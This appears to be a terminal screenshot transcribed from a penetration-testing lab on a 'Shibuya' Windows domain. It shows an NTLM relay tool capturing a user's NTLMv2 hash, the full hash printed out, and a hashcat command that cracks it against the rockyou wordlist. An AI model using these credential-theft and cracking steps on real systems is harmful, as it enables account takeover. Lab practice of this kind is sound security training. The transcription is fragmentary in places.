 Apps 1 2 3 4 tmux 0% on tun0 100% zh 15:52 - Fri 18
isMachineIp}}:8001
[*] Starting the RPC server to capture the credentials hash from the user authentication!!
[*] Spawning COM object in the session: 1
[*] Calling StandardGetInstanceFromIStorage with CLSID:{5167B42F-C111-47A1-ACC4-8EABE61B0B54}
[*] RPC relay server listening on port 9997 ...
[*] Starting RogueOxidResolver RPC Server listening on port 8001 ...
[*] IStoragetrigger written: 104 bytes
[*] ResolveOxid2 RPC call
[+] Received the relayed authentication on the RPC relay server on port 9997
[*] Connected to RPC Server 127.0.0.1 on port 8001
[+] User hash stolen!
NTLMv2 Client   : AWSJPDC0522
NTLMv2 Username : SHIBUYA\Nigel.Mills
NTLMv2 Hash     : Nigel.Mills::SHIBUYA:6e0085aa67b90985:0ad8e0a10435fafa02f8d151fe857f6e:0101000000000000d178ad8db8f7db01258
382535e2398ce0000000002000e005300480049004200550059004100010016004100570053004a005000440043003000350032003200040014007300680
0690062007500790061002e0076006c0003002c004100570053004a005000440043003000350032003200​2e0073006800690062007500790061002e00760
06c000500140073006800690062007500790061002e0076006c0007000800d178ad8db8f7db010600040006000000080030003000000000000000​0100000
000200000e572b12dea3c78f69f365c2f3e3137db0c437568a38e582ad1375c1a8594229a0a0010000000000000000000000000000000000009000000000
0000000000000
PS C:\Users\simon.watson>
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256596 (01052004): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256597 (010520): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256598 (010514): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256599 (010510): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256600 (010463): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256601 (010428): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256602 (01041975): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256603 (010418): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256604 (010332): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256605 (010328): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256606 (01031980): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256607 (010312): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256608 (010311): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256609 (010310): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256610 (010269): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256611 (010265): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256612 (010235): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256613 (010234): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256614 (01022530): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256615 (01022529): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256616 (010212): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256617 (010211): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256618 (010203a): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256619 (010203123): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256620 (01018): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256621 (010170): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256622 (010168): Separator unmatched
Hashfile '/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz' on line 256623 (010157): Separator unmatched
^C
┌──(wansh㉿e37bd30f84bc)-[~/Shibuya]
└─$ hashcat -a 0 -m 5600 'Nigel.Mills::SHIBUYA:6e0085aa67b90985:0ad8e0a10435fafa02f8d151fe857f6e:0101000000000000d178ad8db8f7
db01258382535e2398ce0000000002000e005300480049004200550059004100010016004100570053004a00500044004300300035003200320004001400​7
3006800690062007500790061002e0076006c0003002c004100570053004a0050004400430030003500320032002e0073006800690062007500790061002e
0076006c000500140073006800690062007500790061002e0076006c0007000800d178ad8db8f7db01060004000600000008003000300000000000000000​10
0000000200000e572b12dea3c78f69f365c2f3e3137db0c437568a38e582ad1375c1a8594229a0a0010000000000000000000000000000000000009000000
0000000000000000' /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platfor
m #1 [The pocl project]
=============================================================================================================================
=======================
* Device #1: cpu-skylake-avx512-AMD Ryzen 9 7845HX with Radeon Graphics, 22916/45897 MB (8192 MB allocatable), 24MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Initializing backend runtime for device #1. Please be patient...
[0] 0:sudo- 1:bash  2:docker* "wansh@e37bd30f84bc: ~" 15:52 18-7月-25